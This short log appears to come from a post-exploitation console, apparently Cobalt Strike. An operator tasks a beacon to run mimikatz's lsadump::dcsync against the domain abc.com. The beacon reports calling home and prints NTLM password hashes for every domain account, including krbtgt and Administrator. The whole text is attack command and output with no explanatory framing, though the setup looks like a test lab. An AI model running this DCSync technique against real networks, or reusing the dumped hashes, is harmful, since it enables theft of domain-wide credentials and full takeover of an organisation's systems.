 beacon> mimikatz lsadump::dcsync /domain:abc.com /all /csv
[*] Tasked beacon to run mimikatz's lsadump::dcsync /domain:abc.com /all /csv command
[+] host called home, sent: 706121 bytes
[+] received output:
[DC] 'abc.com' will be the domain
[DC] 'DC.abc.com' will be the DC server
[DC] Exporting domain 'abc.com'
1002 DC$ d6a55201f88a998e4361480a16afea68 532480
502 krbtgt 9c5d16652b2b4392ddfaddcdcf7a865e 514
1001 DC 40f89cc947c972001238050779e9a39e 512
1105 client01 40f89cc947c972001238050779e9a39e 66048
1110 lihong 40f89cc947c972001238050779e9a39e 66048
1109 zhangshanshan 40f89cc947c972001238050779e9a39e 66048
1111 jiangtao 40f89cc947c972001238050779e9a39e 512
1106 CLIENT01-PC$ 30e5f932d91dfe4ac4f78c0dd9e0f2f5 4096
1108 client02 40f89cc947c972001238050779e9a39e 66048
1107 CLIENT02$ 2b39f0902237a24ca2f2845479f79535 4096
1112 CLIENT01$ ee9d8908d4a46619f659c8e80bfeb5fb 4096
500 Administrator 2eb5ddd98cfb615d3b213af12b112079 512